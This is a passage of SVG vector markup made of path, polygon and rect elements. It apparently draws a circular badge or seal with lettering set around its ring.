<path fill="#A5A6AD" d="M62.085,40.405c0.156-0.008,0.192,0.043,0.228,0.104c0.04,0.057,0.083,0.114,0.131,0.169
	c0.095,0.11,0.202,0.213,0.317,0.31c0.23,0.193,0.489,0.361,0.763,0.505c0.545,0.296,1.147,0.499,1.758,0.666
	c0.613,0.165,1.244,0.277,1.88,0.356c0.636,0.09,1.278,0.135,1.923,0.176c0.066,0.004,0.116,0.06,0.112,0.127
	c-0.004,0.062-0.055,0.109-0.115,0.112c-0.652,0.026-1.306,0.009-1.959-0.033c-0.652-0.054-1.306-0.141-1.952-0.286
	c-0.646-0.144-1.284-0.355-1.888-0.661c-0.3-0.157-0.59-0.339-0.858-0.561c-0.134-0.111-0.261-0.231-0.379-0.366
	c-0.059-0.068-0.115-0.139-0.168-0.214c-0.055-0.073-0.106-0.16-0.015-0.317c0.029-0.051,0.082-0.081,0.136-0.083L62.085,40.405z"/>
<path fill="#1A202C" d="M70,140c-18.697,0-36.276-7.281-49.498-20.503C7.281,106.275,0,88.697,0,70
	c0-18.697,7.281-36.276,20.502-49.498C33.724,7.281,51.302,0,70,0c18.697,0,36.275,7.281,49.498,20.502
	C132.719,33.724,140,51.302,140,70s-7.281,36.277-20.502,49.498C106.275,132.719,88.697,140,70,140z M70,0.838
	c-18.474,0-35.842,7.194-48.904,20.257C8.033,34.158,0.838,51.526,0.838,70c0,18.475,7.194,35.841,20.257,48.904
	C34.158,131.967,51.526,139.162,70,139.162c18.475,0,35.842-7.195,48.904-20.258c13.063-13.063,20.258-30.432,20.258-48.905
	c0-18.473-7.194-35.842-20.258-48.904C105.842,8.032,88.475,0.838,70,0.838z M70,118.23c-26.595,0-48.232-21.637-48.232-48.231
	c0-26.595,21.637-48.232,48.232-48.232c26.596,0,48.232,21.637,48.232,48.232C118.232,96.596,96.596,118.23,70,118.23z M70,22.606
	c-26.133,0-47.394,21.26-47.394,47.393c0,26.132,21.26,47.394,47.394,47.394c26.132,0,47.395-21.262,47.395-47.394
	S96.132,22.606,70,22.606z"/>
<path fill="#1A202C" d="M14.343,61.119l-0.387,2.952l1.403,0.617l-0.18,1.373l-7.302-3.272l0.255-1.949l7.903-1.313l-0.177,1.348
	L14.343,61.119z M13.24,61.28l-4.114,0.663l3.806,1.682L13.24,61.28z"/>
<path fill="#1A202C" d="M10.764,49.529l7.393,2.028l-0.347,1.262l-4.029-1.105c-0.321-0.088-0.684-0.197-1.087-0.325l-0.546-0.176
	l-0.54-0.175l-0.011,0.039l0.473,0.292l0.475,0.287c0.424,0.263,0.736,0.463,0.936,0.598l3.769,2.606l-0.316,1.15l-4.542,0.341
	c-0.25,0.019-0.621,0.033-1.112,0.041l-0.556,0.01l-0.551,0.012l-0.011,0.039l0.543,0.122l0.548,0.125
	c0.424,0.096,0.786,0.185,1.085,0.267l4.029,1.105l-0.347,1.262l-7.39-2.026l0.564-2.057l3.749-0.25
	c0.26-0.016,0.631-0.03,1.112-0.041l0.554-0.005l0.551-0.012l0.012-0.043l-0.47-0.282l-0.469-0.286
	c-0.397-0.238-0.707-0.436-0.933-0.591l-3.112-2.112L10.764,49.529z"/>
<polygon fill="#1A202C" points="13.053,47.241 14.876,48.005 16.127,45.022 17.116,45.438 15.865,48.42 17.864,49.258 
	19.195,46.084 20.325,46.558 18.486,50.939 11.418,47.974 13.244,43.622 14.373,44.095 "/>
<path fill="#1A202C" d="M20.604,45.942l-6.712-3.702l1.642-2.978c0.408-0.741,0.832-1.173,1.273-1.296
	c0.439-0.123,1.033,0.021,1.78,0.434c0.679,0.375,1.104,0.7,1.276,0.978c0.172,0.278,0.186,0.659,0.041,1.145l0.045,0.024
	c0.415-0.644,1.034-0.74,1.857-0.286l1.48,0.816l-0.632,1.146l-1.225-0.675c-0.691-0.381-1.207-0.266-1.545,0.348l-0.91,1.651
	l2.262,1.248L20.604,45.942z M17.902,42.957l0.908-1.646c0.216-0.392,0.282-0.696,0.197-0.91c-0.085-0.214-0.362-0.451-0.831-0.709
	c-0.479-0.264-0.818-0.378-1.018-0.345c-0.2,0.033-0.404,0.238-0.61,0.612l-0.952,1.726L17.902,42.957z"/>
<rect x="17.162" y="37.03" transform="matrix(0.8343 0.5513 -0.5513 0.8343 24.2532 -5.3305)" fill="#1A202C" width="7.665" height="1.309"/>
<path fill="#1A202C" d="M25.553,33.33l0.807-1.037l0.208,0.162c0.842,0.656,1.279,1.218,1.311,1.686
	c0.031,0.469-0.322,1.176-1.059,2.123c-0.836,1.074-1.546,1.583-2.128,1.526c-0.583-0.057-1.721-0.745-3.417-2.064
	c-0.998-0.778-1.524-1.457-1.578-2.037c-0.054-0.58,0.334-1.403,1.164-2.469c0.605-0.776,1.138-1.193,1.599-1.253
	c0.461-0.059,1.076,0.21,1.844,0.808l0.141,0.103l-0.807,1.037l-0.155-0.121c-0.396-0.308-0.701-0.438-0.917-0.391
	c-0.216,0.049-0.51,0.312-0.882,0.79c-0.499,0.641-0.711,1.093-0.638,1.358c0.074,0.264,0.541,0.731,1.4,1.4
	c1.158,0.902,1.888,1.377,2.19,1.428c0.303,0.049,0.701-0.242,1.194-0.875c0.399-0.513,0.599-0.892,0.6-1.137
	c0-0.245-0.2-0.523-0.601-0.836L25.553,33.33z"/>
<path fill="#1A202C" d="M30.729,29.584l-2.079,2.13l0.752,1.335l-0.967,0.991l-3.883-6.996l1.374-1.406l7.113,3.686l-0.95,0.973
	L30.729,29.584z M29.75,29.052l-3.69-1.936l2.038,3.628L29.75,29.052z"/>
<path fill="#1A202C" d="M33.42,19.184l4.794,5.981l-1.73,1.388l-4.169-2.049c-0.208-0.103-0.556-0.293-1.047-0.571l-0.517-0.291
	l-0.514-0.293l-0.039,0.032l0.332,0.381l0.324,0.38l0.636,0.778l2.75,3.431l-1.021,0.819l-4.794-5.981l1.731-1.388l3.83,1.911
	c0.339,0.17,0.743,0.38,1.213,0.633l0.596,0.322l0.598,0.327l0.035-0.029l-0.321-0.376l-0.321-0.376l-0.626-0.765l-2.76-3.444
	L33.42,19.184z"/>
<path fill="#1A202C" d="M43.432,18.857l1.147-0.64l0.129,0.23c0.52,0.932,0.703,1.619,0.549,2.063
	c-0.154,0.444-0.754,0.958-1.802,1.542c-1.189,0.664-2.04,0.856-2.555,0.577c-0.514-0.279-1.295-1.356-2.342-3.233
	c-0.616-1.104-0.836-1.935-0.661-2.49c0.177-0.556,0.855-1.162,2.035-1.821c0.859-0.479,1.513-0.656,1.961-0.531
	c0.447,0.125,0.909,0.613,1.384,1.463l0.088,0.149l-1.147,0.641l-0.096-0.171c-0.245-0.438-0.476-0.677-0.692-0.717
	c-0.217-0.04-0.591,0.088-1.12,0.384c-0.709,0.396-1.081,0.729-1.116,1.001c-0.035,0.273,0.212,0.885,0.743,1.836
	c0.715,1.282,1.203,2.004,1.462,2.168c0.259,0.165,0.739,0.051,1.439-0.34c0.568-0.316,0.9-0.588,0.997-0.813
	c0.096-0.226,0.02-0.561-0.228-1.005L43.432,18.857z"/>
<polygon fill="#1A202C" points="48.832,11.075 51.76,18.159 50.551,18.659 49.285,15.597 46.296,16.833 47.562,19.895 
	46.352,20.396 43.423,13.312 44.633,12.811 45.828,15.702 48.817,14.466 47.622,11.576 "/>
<polygon fill="#1A202C" points="51.96,11.387 52.508,13.286 55.616,12.387 55.914,13.417 52.807,14.316 53.409,16.398 
	56.715,15.441 57.055,16.618 52.492,17.938 50.362,10.575 54.896,9.263 55.237,10.438 "/>
<path fill="#1A202C" d="M64.42,7.589l1.164,7.577l-1.294,0.199l-0.634-4.129c-0.051-0.33-0.1-0.705-0.147-1.125l-0.062-0.57
	l-0.061-0.564l-0.04,0.006l-0.074,0.551l-0.069,0.551c-0.067,0.495-0.122,0.861-0.164,1.099l-0.841,4.503l-1.179,0.182l-2.165-4.008
	c-0.119-0.221-0.283-0.553-0.491-0.998l-0.236-0.503l-0.235-0.499l-0.04,0.006l0.109,0.546l0.11,0.551
	c0.086,0.426,0.153,0.792,0.2,1.099l0.634,4.13l-1.293,0.199l-1.164-7.577l2.108-0.324l1.757,3.321
	c0.121,0.231,0.284,0.564,0.491,0.999l0.231,0.504l0.235,0.498l0.045-0.007l0.064-0.544l0.07-0.544
	c0.056-0.459,0.109-0.824,0.159-1.092l0.658-3.704L64.42,7.589z"/>
<rect x="63.15" y="10.729" transform="matrix(0.0505 0.9987 -0.9987 0.0505 74.9685 -56.0882)" fill="#1A202C" width="7.665" height="1.309"/>
<path fill="#1A202C" d="M73.195,12.467l1.313,0.034l-0.007,0.264c-0.026,1.066-0.22,1.752-0.579,2.055
	c-0.357,0.304-1.137,0.439-2.336,0.408c-1.361-0.035-2.191-0.304-2.491-0.806c-0.301-0.502-0.423-1.827-0.368-3.975
	c0.034-1.265,0.268-2.091,0.702-2.479c0.435-0.388,1.328-0.564,2.676-0.529c0.985,0.025,1.638,0.207,1.959,0.542
	c0.322,0.336,0.47,0.991,0.444,1.964v0.174l-1.313-0.034l0.006-0.197c0.014-0.5-0.063-0.824-0.23-0.969
	c-0.166-0.145-0.553-0.225-1.158-0.241C71,8.657,70.51,8.755,70.341,8.972c-0.169,0.217-0.267,0.869-0.296,1.958
	c-0.039,1.468,0.013,2.338,0.152,2.611c0.14,0.273,0.61,0.419,1.413,0.441c0.648,0.017,1.074-0.047,1.271-0.192
	c0.197-0.144,0.304-0.471,0.315-0.98V12.467z"/>
<path fill="#1A202C" d="M79.275,14.406l-2.948-0.408l-0.628,1.399l-1.372-0.19l3.323-7.278l1.947,0.269l1.258,7.912l-1.348-0.186
	L79.275,14.406z M79.122,13.303l-0.634-4.118l-1.709,3.794L79.122,13.303z"/>
<polygon fill="#1A202C" points="84.238,9.1 82.729,15.279 85.871,16.048 85.561,17.313 81.146,16.233 82.971,8.789 "/>
<path fill="#1A202C" d="M93.909,16.508l1.036,0.432l-0.096,0.228l-0.267,0.614c-0.123,0.297-0.294,0.597-0.511,0.9l0.557,1.241
	l-0.896,0.534l-0.467-1.034c-0.494,0.39-1.255,0.372-2.277-0.054c-1.139-0.474-1.823-0.929-2.057-1.366
	c-0.23-0.438-0.152-1.126,0.239-2.066c0.44-1.061,1.095-1.488,1.957-1.284c-0.208-0.484-0.205-0.981,0.008-1.493
	c0.272-0.653,0.603-1.045,0.994-1.174c0.392-0.129,0.963-0.037,1.716,0.276c0.791,0.329,1.276,0.681,1.461,1.054
	c0.18,0.374,0.125,0.912-0.166,1.613l-0.158,0.366l-1.073-0.446l0.086-0.208c0.178-0.425,0.235-0.713,0.178-0.866
	c-0.06-0.152-0.291-0.313-0.694-0.481c-0.598-0.249-1-0.126-1.205,0.369c-0.14,0.335-0.113,0.715,0.074,1.138l1.17,2.651
	c0.104-0.167,0.188-0.328,0.254-0.483C93.826,16.841,93.872,16.688,93.909,16.508 M91.512,15.541c-0.503-0.12-0.9,0.173-1.193,0.878
	c-0.228,0.546-0.293,0.927-0.196,1.141c0.099,0.215,0.438,0.443,1.021,0.685c0.5,0.208,0.834,0.318,1.004,0.33
	c0.168,0.011,0.385-0.063,0.648-0.226L91.512,15.541z"/>
<polygon fill="#1A202C" points="101.195,17.208 100.16,18.892 102.916,20.585 102.354,21.5 99.6,19.806 98.463,21.652 
	101.396,23.455 100.755,24.498 96.708,22.01 100.723,15.479 104.743,17.952 104.102,18.995 "/>
<path fill="#1A202C" d="M107.018,27.977l-0.963,0.362l-0.211-0.802c-0.633,0.12-1.426-0.189-2.376-0.926
	c-1.042-0.807-1.575-1.499-1.601-2.076c-0.027-0.577,0.436-1.479,1.388-2.707c1.106-1.429,1.948-2.225,2.522-2.386
	c0.574-0.161,1.393,0.169,2.451,0.991c1.045,0.809,1.572,1.504,1.586,2.084c0.013,0.58-0.48,1.515-1.479,2.802
	c-0.708,0.915-1.226,1.508-1.552,1.78L107.018,27.977z M104.957,24.226l0.968-0.357l0.47,1.721c0.191-0.203,0.315-0.34,0.373-0.415
	l0.475-0.613l0.581-0.75c0.438-0.565,0.637-0.991,0.594-1.277c-0.043-0.286-0.354-0.655-0.938-1.107
	c-0.694-0.538-1.179-0.754-1.449-0.646c-0.271,0.107-0.861,0.748-1.771,1.923c-0.688,0.888-1.026,1.471-1.016,1.75
	c0.013,0.279,0.392,0.709,1.141,1.289c0.382,0.294,0.749,0.436,1.104,0.422L104.957,24.226z"/>
<path fill="#1A202C" d="M115.025,26.585l0.931,0.92l-3.58,3.629c-0.749,0.76-1.376,1.132-1.881,1.119
	c-0.504-0.014-1.161-0.421-1.974-1.221c-0.855-0.844-1.303-1.514-1.34-2.009c-0.037-0.494,0.313-1.115,1.047-1.861l3.641-3.69
	l0.933,0.92l-3.64,3.689c-0.396,0.402-0.585,0.722-0.561,0.958c0.021,0.236,0.273,0.59,0.754,1.063
	c0.49,0.485,0.854,0.735,1.088,0.75c0.231,0.015,0.561-0.191,0.98-0.618L115.025,26.585z"/>
<rect x="110.693" y="31.104" transform="matrix(-0.7583 0.6519 -0.6519 -0.7583 222.0755 -18.8168)" fill="#1A202C" width="7.666" height="1.309"/>
<path fill="#1A202C" d="M112.744,35.511l6.181-4.536l1.644,2.241l0.205,0.277c0.552,0.752,0.777,1.367,0.68,1.842
	c-0.1,0.476-0.564,1.02-1.396,1.631c-0.828,0.606-1.47,0.885-1.924,0.834c-0.456-0.051-0.962-0.456-1.521-1.217l-0.185-0.241
	l-0.911-1.243l-1.996,1.465L112.744,35.511z M116.502,34.377l0.883,1.202c0.352,0.478,0.635,0.736,0.852,0.775
	s0.555-0.108,1.009-0.442c0.522-0.384,0.808-0.675,0.854-0.874c0.047-0.199-0.097-0.525-0.427-0.975l-0.96-1.308L116.502,34.377z"/>
<path fill="#1A202C" d="M126.879,43.684l-6.732,3.665l-0.625-1.149l3.668-1.998c0.293-0.159,0.629-0.333,1.009-0.52l0.516-0.252
	l0.511-0.249l-0.02-0.036l-0.544,0.118l-0.54,0.121c-0.489,0.105-0.854,0.179-1.09,0.22l-4.522,0.736l-0.569-1.047l3.035-3.396
	c0.166-0.187,0.424-0.454,0.772-0.801l0.394-0.393l0.389-0.39l-0.02-0.035l-0.476,0.288l-0.481,0.291
	c-0.371,0.226-0.693,0.413-0.968,0.562l-3.669,1.998l-0.626-1.15l6.731-3.665l1.021,1.873l-2.526,2.78
	c-0.179,0.192-0.435,0.458-0.773,0.8l-0.396,0.389l-0.389,0.39l0.021,0.039l0.533-0.123l0.536-0.119
	c0.45-0.104,0.812-0.178,1.083-0.221l3.705-0.637L126.879,43.684z"/>
<polygon fill="#1A202C" points="126.818,46.922 124.977,47.636 126.145,50.652 125.145,51.04 123.977,48.023 121.954,48.806 
	123.197,52.016 122.057,52.458 120.34,48.028 127.488,45.26 129.191,49.662 128.052,50.104 "/>
<path fill="#1A202C" d="M131.324,57.322l-7.42,1.929l-0.557-2.147l3.574-2.966c0.178-0.147,0.493-0.388,0.948-0.722l0.478-0.354
	l0.478-0.349l-0.013-0.049l-0.483,0.147l-0.479,0.141l-0.971,0.263l-4.256,1.106l-0.329-1.266l7.419-1.93l0.559,2.148l-3.311,2.714
	c-0.293,0.24-0.65,0.522-1.072,0.849l-0.535,0.411l-0.545,0.413l0.012,0.045l0.476-0.139l0.474-0.139l0.955-0.259l4.271-1.11
	L131.324,57.322z"/>
<polygon fill="#1A202C" points="130.704,61.964 124.404,62.855 124.223,61.559 130.521,60.668 130.242,58.696 131.532,58.514 
	132.283,63.823 130.993,64.006 "/>
<path fill="#1A202C" d="M18.595,91.784l-5.649,1.985l-0.376-1.071l3.079-1.082c0.246-0.089,0.527-0.179,0.844-0.273l0.43-0.129
	l0.425-0.126l-0.011-0.033l-0.438,0.012l-0.437,0.013c-0.395,0.01-0.687,0.011-0.877,0.007l-3.623-0.121l-0.344-0.979l2.722-2.365
	c0.149-0.129,0.378-0.313,0.686-0.548l0.349-0.267l0.343-0.266l-0.011-0.033l-0.402,0.165l-0.407,0.166
	c-0.314,0.13-0.586,0.233-0.815,0.313L11,88.234l-0.377-1.07l5.65-1.984l0.614,1.745l-2.261,1.929
	c-0.158,0.133-0.387,0.316-0.687,0.549l-0.349,0.264l-0.344,0.266l0.013,0.036l0.431-0.017l0.433-0.012
	c0.364-0.015,0.654-0.019,0.871-0.01L17.968,90L18.595,91.784z"/>
<path fill="#1A202C" d="M15.926,96.843l0.436,0.911l-0.147,0.07c-0.739,0.354-1.373-0.024-1.903-1.133
	c-0.36-0.752-0.467-1.307-0.323-1.659c0.145-0.355,0.631-0.73,1.46-1.128c0.736-0.353,1.289-0.467,1.658-0.344
	c0.369,0.119,0.723,0.532,1.059,1.236c0.323,0.678,0.417,1.188,0.279,1.536c-0.137,0.347-0.566,0.692-1.29,1.039l-0.276,0.132
	l-1.225-2.561c-0.087,0.035-0.144,0.06-0.17,0.072c-0.372,0.178-0.592,0.354-0.661,0.526c-0.069,0.176-0.022,0.435,0.142,0.776
	c0.159,0.332,0.299,0.531,0.42,0.597C15.506,96.982,15.686,96.958,15.926,96.843 M17.002,96.337l0.148-0.073
	c0.301-0.145,0.471-0.291,0.511-0.438c0.04-0.146-0.024-0.396-0.19-0.743c-0.162-0.337-0.321-0.53-0.478-0.581
	c-0.157-0.05-0.417,0.013-0.782,0.188L17.002,96.337z"/>
<path fill="#1A202C" d="M20.635,99.537l-0.665,0.376l-0.794-1.406l-1.833,1.036c-0.338,0.191-0.435,0.416-0.29,0.673
	c0.16,0.283,0.444,0.308,0.854,0.076l0.146-0.082l0.42,0.744l-0.183,0.104c-0.168,0.096-0.315,0.17-0.44,0.229
	c-0.585,0.268-1.099,0.009-1.541-0.773c-0.44-0.779-0.302-1.369,0.413-1.773l1.96-1.106l-0.268-0.476l0.665-0.375l0.267,0.475
	l0.817-0.462l0.494,0.874l-0.817,0.462L20.635,99.537z"/>
<path fill="#1A202C" d="M20.521,101.632l-0.565-0.856c0.419-0.276,0.765-0.365,1.036-0.264c0.27,0.103,0.597,0.441,0.978,1.021
	c0.416,0.63,0.61,1.113,0.583,1.449c-0.027,0.336-0.284,0.666-0.772,0.988l-2.289,1.51l-0.553-0.838l0.506-0.275l-0.011-0.024
	c-0.456,0.069-0.875-0.188-1.26-0.771c-0.56-0.848-0.479-1.508,0.241-1.983c0.727-0.479,1.377-0.287,1.949,0.579
	c0.382,0.578,0.481,1.02,0.297,1.318l0.009,0.015l0.567-0.375c0.273-0.181,0.424-0.349,0.45-0.501
	c0.025-0.154-0.059-0.38-0.253-0.675C21.152,101.521,20.848,101.416,20.521,101.632 M19.971,102.797
	c-0.313-0.473-0.633-0.602-0.959-0.385c-0.227,0.148-0.344,0.297-0.35,0.441c-0.006,0.144,0.094,0.373,0.3,0.686
	c0.336,0.51,0.677,0.65,1.022,0.424C20.334,103.73,20.331,103.343,19.971,102.797"/>
<rect x="19.908" y="104.535" transform="matrix(-0.802 0.5974 -0.5974 -0.802 104.0151 175.5928)" fill="#1A202C" width="5.988" height="1.006"/>
<polygon fill="#1A202C" points="27.497,107.477 26.299,108.559 28.099,110.551 27.389,111.191 25.589,109.198 23.763,110.85 
	23.001,110.007 27.445,105.992 30.104,108.936 29.394,109.575 "/>
<path fill="#1A202C" d="M29.93,111.239l-2.949,2.981l-0.714-0.705l2.949-2.982L29.93,111.239z M31.192,109.965l-0.59,0.596
	l-0.714-0.707l0.589-0.596L31.192,109.965z"/>
<path fill="#1A202C" d="M30.575,111.896l0.747,0.658l-0.497,0.504l0.014,0.019c0.481-0.251,0.978-0.15,1.489,0.301
	c0.744,0.656,0.81,1.33,0.199,2.024l-1.89,2.142l-0.753-0.665l1.672-1.895l0.104-0.12l0.178-0.234
	c0.172-0.266,0.092-0.546-0.242-0.839c-0.506-0.447-0.972-0.432-1.396,0.05l-1.645,1.866l-0.754-0.665L30.575,111.896z"/>
<path fill="#1A202C" d="M34.933,115.574l-2.589,3.299l-0.79-0.62l2.589-3.3L34.933,115.574z M36.04,114.161l-0.517,0.659
	l-0.791-0.619l0.517-0.659L36.04,114.161z"/>
<path fill="#1A202C" d="M37.861,119.104l-0.805-0.563c0.015-0.032,0.026-0.058,0.034-0.072c0.099-0.178,0.123-0.313,0.074-0.409
	c-0.049-0.094-0.224-0.248-0.523-0.457c-0.429-0.301-0.741-0.312-0.935-0.033c-0.133,0.189-0.174,0.328-0.124,0.418
	c0.05,0.089,0.286,0.295,0.707,0.623c0.567,0.438,0.895,0.785,0.983,1.037c0.088,0.25-0.005,0.571-0.28,0.965
	c-0.293,0.42-0.615,0.628-0.964,0.623c-0.349-0.002-0.829-0.219-1.44-0.646c-0.587-0.411-0.937-0.765-1.05-1.063
	c-0.114-0.295-0.031-0.646,0.25-1.045l0.061-0.086l0.855,0.6c-0.045,0.038-0.079,0.072-0.102,0.1
	c-0.246,0.28-0.118,0.598,0.386,0.95c0.519,0.362,0.885,0.394,1.097,0.092c0.203-0.29,0.14-0.549-0.186-0.776
	c-0.736-0.516-1.171-0.924-1.307-1.227c-0.137-0.302-0.051-0.673,0.255-1.111c0.275-0.393,0.568-0.584,0.878-0.573
	c0.311,0.011,0.769,0.228,1.375,0.651c0.573,0.4,0.911,0.737,1.015,1.01C38.219,118.381,38.135,118.713,37.861,119.104"/>
<path fill="#1A202C" d="M41.012,117.586l-1.262,2.145l0.017,0.015c0.414-0.334,0.91-0.33,1.49,0.011
	c0.845,0.498,1.032,1.146,0.561,1.945l-1.447,2.457l-0.866-0.512l1.307-2.217l0.069-0.119c0.249-0.422,0.158-0.762-0.272-1.016
	c-0.59-0.347-1.065-0.215-1.426,0.398l-1.209,2.053l-0.865-0.512l3.039-5.158L41.012,117.586z"/>
<path fill="#1A202C" d="M44.215,121.409l-1.917,3.731l-0.894-0.461l1.916-3.729L44.215,121.409z M45.035,119.814l-0.383,0.744
	l-0.894-0.459l0.383-0.746L45.035,119.814z"/>
<path fill="#1A202C" d="M45.026,121.842l0.911,0.402l-0.322,0.63l0.018,0.015c0.384-0.385,0.888-0.438,1.511-0.162
	c0.907,0.4,1.173,1.023,0.799,1.869l-1.156,2.61l-0.918-0.406l1.022-2.31l0.063-0.146l0.099-0.275
	c0.084-0.307-0.077-0.549-0.483-0.729c-0.618-0.274-1.057-0.116-1.316,0.47l-1.007,2.273l-0.919-0.406L45.026,121.842z"/>
<path fill="#1A202C" d="M52.853,124.932l-1.405,4.034c-0.226,0.646-0.511,1.045-0.855,1.194c-0.345,0.148-0.868,0.101-1.57-0.143
	c-0.68-0.236-1.102-0.486-1.268-0.75c-0.166-0.261-0.154-0.662,0.033-1.201l0.919,0.322c-0.089,0.256-0.098,0.438-0.027,0.545
	c0.071,0.105,0.273,0.217,0.608,0.334c0.588,0.205,0.967,0.064,1.136-0.422l0.31-0.892l-0.019-0.011
	c-0.315,0.363-0.776,0.44-1.38,0.229c-0.6-0.208-0.959-0.497-1.077-0.862c-0.119-0.367-0.04-0.946,0.236-1.74
	c0.259-0.743,0.548-1.221,0.868-1.43c0.318-0.207,0.767-0.213,1.344-0.011c0.629,0.22,0.961,0.597,0.995,1.132l0.021,0.008
	l0.182-0.67L52.853,124.932z M50.739,124.982c-0.365-0.125-0.625-0.133-0.779-0.021c-0.155,0.113-0.324,0.43-0.507,0.955
	c-0.194,0.559-0.267,0.934-0.217,1.123c0.05,0.191,0.261,0.352,0.634,0.48s0.642,0.135,0.808,0.016
	c0.166-0.12,0.344-0.453,0.533-0.997c0.183-0.522,0.244-0.878,0.187-1.069C51.339,125.279,51.12,125.116,50.739,124.982"/>
<path fill="#1A202C" d="M54.973,129.891l1.243-5.857l2.36,0.501l0.291,0.062c0.793,0.168,1.298,0.418,1.516,0.754
	c0.217,0.336,0.243,0.896,0.075,1.687c-0.166,0.784-0.409,1.278-0.726,1.479c-0.318,0.2-0.877,0.217-1.679,0.047l-0.258-0.051
	l-1.309-0.277l-0.401,1.894L54.973,129.891z M56.684,127.298l1.266,0.269c0.504,0.106,0.835,0.117,0.996,0.029
	c0.16-0.087,0.287-0.347,0.378-0.777c0.105-0.496,0.113-0.813,0.025-0.957c-0.088-0.143-0.37-0.266-0.844-0.365l-1.378-0.291
	L56.684,127.298z"/>
<path fill="#1A202C" d="M61.142,126.837l0.996,0.13l-0.137,0.575l0.021,0.007c0.294-0.402,0.696-0.572,1.207-0.506
	c0.731,0.096,1.037,0.604,0.917,1.525l-0.038,0.291l-0.94-0.121c0.027-0.111,0.042-0.186,0.046-0.221
	c0.058-0.442-0.085-0.688-0.431-0.731c-0.494-0.065-0.783,0.231-0.868,0.89l-0.319,2.451l-0.997-0.132L61.142,126.837z"/>
<path fill="#1A202C" d="M66.631,127.354c0.809,0.047,1.331,0.207,1.567,0.479c0.237,0.272,0.33,0.826,0.281,1.657
	c-0.053,0.929-0.211,1.531-0.473,1.806c-0.262,0.274-0.787,0.39-1.576,0.345c-0.856-0.051-1.402-0.217-1.639-0.5
	s-0.329-0.882-0.276-1.796c0.051-0.879,0.208-1.442,0.471-1.69C65.251,127.404,65.799,127.305,66.631,127.354 M66.577,128.146
	c-0.417-0.023-0.688,0.035-0.81,0.181c-0.123,0.142-0.201,0.489-0.232,1.043c-0.037,0.63-0.005,1.026,0.094,1.19
	s0.364,0.26,0.796,0.283c0.417,0.024,0.686-0.044,0.805-0.203c0.119-0.16,0.197-0.558,0.234-1.19
	c0.031-0.535-0.006-0.88-0.111-1.034C67.247,128.259,66.988,128.17,66.577,128.146"/>
<path fill="#1A202C" d="M72.061,130.064l1-0.019l0.002,0.146l-0.049,0.637c-0.113,0.581-0.707,0.882-1.783,0.9
	c-0.79,0.016-1.316-0.119-1.583-0.398c-0.266-0.28-0.407-0.852-0.422-1.715c-0.015-0.844,0.105-1.412,0.36-1.709
	s0.758-0.452,1.51-0.467c0.727-0.013,1.219,0.084,1.479,0.291c0.261,0.209,0.397,0.607,0.407,1.203l-0.994,0.018
	c-0.01-0.487-0.297-0.727-0.861-0.719c-0.4,0.009-0.65,0.091-0.749,0.246c-0.1,0.156-0.145,0.539-0.134,1.146
	c0.011,0.584,0.073,0.951,0.189,1.099c0.115,0.149,0.392,0.221,0.831,0.211c0.346-0.007,0.565-0.062,0.662-0.166
	C72.021,130.66,72.066,130.428,72.061,130.064"/>
<path fill="#1A202C" d="M76.617,129.999l1.006-0.097l0.016,0.164c0.075,0.814-0.498,1.279-1.721,1.395
	c-0.831,0.078-1.389-0.013-1.669-0.271c-0.283-0.258-0.468-0.846-0.552-1.76c-0.077-0.812,0.006-1.371,0.248-1.676
	c0.24-0.305,0.75-0.492,1.527-0.564c0.745-0.07,1.258,0.019,1.536,0.268c0.279,0.249,0.457,0.771,0.53,1.568l0.029,0.307
	l-2.827,0.266c0.003,0.094,0.007,0.154,0.009,0.185c0.039,0.411,0.128,0.679,0.268,0.803c0.14,0.126,0.398,0.17,0.776,0.136
	c0.367-0.035,0.603-0.098,0.705-0.188C76.604,130.441,76.643,130.264,76.617,129.999 M76.516,128.813l-0.021-0.164
	c-0.03-0.332-0.106-0.543-0.231-0.631s-0.38-0.113-0.765-0.078c-0.372,0.035-0.608,0.117-0.71,0.248
	c-0.102,0.129-0.133,0.396-0.096,0.797L76.516,128.813z"/>
<path fill="#1A202C" d="M81.742,127.506l-0.969,0.165c-0.012-0.032-0.021-0.06-0.025-0.075c-0.055-0.195-0.135-0.31-0.236-0.344
	c-0.102-0.031-0.332-0.018-0.691,0.045c-0.516,0.088-0.745,0.299-0.688,0.635c0.039,0.227,0.106,0.354,0.205,0.381
	c0.099,0.028,0.412,0.012,0.94-0.054c0.713-0.087,1.188-0.071,1.429,0.044c0.239,0.117,0.399,0.411,0.479,0.885
	c0.088,0.504,0.006,0.877-0.246,1.121c-0.25,0.242-0.742,0.428-1.478,0.555c-0.706,0.121-1.204,0.115-1.494-0.016
	c-0.288-0.132-0.476-0.438-0.559-0.918l-0.019-0.104l1.028-0.179c-0.004,0.062-0.005,0.108-0.002,0.145
	c0.022,0.372,0.338,0.507,0.942,0.402c0.625-0.106,0.906-0.342,0.844-0.704c-0.059-0.349-0.285-0.49-0.678-0.423
	c-0.885,0.149-1.481,0.168-1.793,0.049c-0.31-0.118-0.51-0.442-0.6-0.971c-0.081-0.473-0.008-0.813,0.221-1.024
	c0.229-0.212,0.705-0.38,1.437-0.505c0.688-0.118,1.165-0.117,1.433,0.004C81.488,126.739,81.661,127.034,81.742,127.506"/>
<path fill="#1A202C" d="M86.061,126.454l-0.953,0.239c-0.014-0.032-0.023-0.058-0.031-0.073c-0.068-0.19-0.155-0.3-0.26-0.323
	c-0.105-0.023-0.334,0.008-0.688,0.096c-0.507,0.127-0.72,0.356-0.638,0.687c0.058,0.226,0.135,0.346,0.234,0.366
	c0.102,0.021,0.41-0.022,0.935-0.127c0.704-0.141,1.179-0.162,1.427-0.064c0.247,0.1,0.432,0.38,0.547,0.844
	c0.125,0.498,0.071,0.877-0.158,1.139c-0.231,0.262-0.709,0.483-1.434,0.666c-0.695,0.174-1.191,0.205-1.489,0.099
	c-0.301-0.108-0.51-0.401-0.628-0.874l-0.025-0.104l1.014-0.254c0,0.062,0.003,0.106,0.008,0.143
	c0.051,0.371,0.375,0.48,0.971,0.332c0.615-0.156,0.879-0.412,0.789-0.77c-0.086-0.344-0.322-0.467-0.709-0.369
	c-0.869,0.22-1.466,0.28-1.781,0.187c-0.318-0.097-0.543-0.403-0.674-0.921c-0.117-0.467-0.07-0.813,0.143-1.041
	c0.212-0.229,0.675-0.432,1.393-0.611c0.678-0.171,1.153-0.205,1.428-0.104C85.754,125.714,85.945,125.992,86.061,126.454"/>
<path fill="#1A202C" d="M90.063,126.941l0.957-0.319l0.053,0.153c0.26,0.776-0.193,1.359-1.358,1.75
	c-0.79,0.266-1.353,0.305-1.687,0.115c-0.334-0.186-0.646-0.716-0.938-1.586c-0.259-0.773-0.306-1.336-0.141-1.688
